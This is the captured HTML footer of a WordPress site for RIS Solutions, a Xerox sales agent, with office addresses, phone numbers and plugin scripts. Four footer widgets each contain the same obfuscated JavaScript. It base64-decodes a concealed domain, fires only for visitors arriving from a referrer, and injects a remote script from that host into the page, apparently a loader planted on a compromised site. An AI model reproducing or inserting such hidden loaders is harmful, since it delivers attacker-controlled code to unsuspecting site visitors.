								
					</div>

</div>
<!-- Content / End -->

</div>
<!-- Wrapper / End -->


<!-- Footer
================================================== -->

<!-- Footer / Start -->
<footer id="footer">
    <!-- 960 Container -->
    <div class="container">

        <div class="four columns">
             <div id="text-6" class="footer- widget_text"><h4>Proudly Serving</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Owen Sound</strong></br>
329 10th Street West</br>
519 376-9376</br></br>
<strong style="color:#ffffff; font-size:16px">Collingwood</strong></br>
532 6th Street</br>
519 376-9376</br></br>
</div>
		</div><div id="custom_html-113" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-5" class="footer- widget_text"><h4>For Over 20 Years</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Stratford</strong></br>
123 Ontario Street</br>
519 273-2637</br></br>
<strong style="color:#ffffff; font-size:16px">Orangeville</strong></br>
27 Bythia Street</br>
519 217-0147</br></br></div>
		</div><div id="custom_html-114" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>


        <div class="four columns">
            <div id="text-10" class="footer-widget widget_text"><h4>Contact</h4>			<div class="textwidget">Ron Smith - President / Owner</br>
<a href="m&#97;&#x69;lt&#x6f;&#x3a;rs&#x6d;&#x69;th&#x40;&#x72;i&#115;&#x2d;&#x73;o&#108;&#x75;&#x74;i&#111;&#x6e;s.&#99;&#x61;">Email Ron</a></br>
Local: 519-376-9376</br></br></div>
		</div><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-9" class="footer- widget_text"><h4>RIS Technology Solutions</h4>			<div class="textwidget"><div><img class="alignleft size-full wp-image-293" alt="xerox-authorized-sales-agent" src="/wp-content/uploads/2017/07/Xerox-Authorized-Agent.png
" width="220" height="137" /></div></div>
		</div><div id="custom_html-116" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>



    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer / End -->


<!-- Footer Bottom / Start  -->
<footer id="footer-bottom">

    <!-- 960 Container -->
    <div class="container">

        <!-- Copyrights -->
        <div class="eight columns">
                        <div class="copyright">
               © Theme by <a href="http://themeforest.net/user/purethemes/portfolio?ref=purethemes">Purethemes.net</a>. All Rights Reserved.            </div>
        </div>

        <!-- Menu -->
        <div class="eight columns">
            <nav id="sub-menu">
                            </nav>
        </div>

    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer Bottom / End -->


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='54088f065a70e1f53de7396d1c992732';
hf4V='18893f05a1e3befad46c6c4b3070851e';
cm4S="form[action='http://www.ris-solutions.ca/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/akismet/_inc/form.js?ver=3.1.8'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.flexslider.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.twitter.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.nevia.plugins.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.isotope.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.jcarousel.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.fancybox.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nevia = {"ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php","nonce":"e3dce0fefa","flexslidespeed":"7000","flexanimspeed":"600","flexanimationtype":"fade","jcautoscroll":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/custom.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/comment-reply.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/wp-embed.js?ver=4.8.25'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/menuicon.css?ver=4.8.25
body_size: 293
content:
#toplevel_page_newsman-mailbox .wp-menu-image {
	background: url(../img/logo-icon-gray.png) no-repeat 7px 7px;
}

#toplevel_page_newsman-mailbox:hover .wp-menu-image,
#toplevel_page_newsman-mailbox.wp-menu-open .wp-menu-image {
	background: url(../img/logo-icon-color.png) no-repeat 7px 7px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1815529923&t=pageview&_s=1&dl=http%3A%2F%2Fwww.ris-solutions.ca%2Fenterprises-2%2F&ul=en-us%40posix&dt=enterprises%20%7C%20RIS%20Solutions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=459374487&gjid=32426477&cid=1012265392.1769565036&tid=UA-69908159-1&_gid=846420801.1769565036&_r=1&_slc=1&z=1745273200
body_size: -286
content:
2,cG-6HH26DYBFP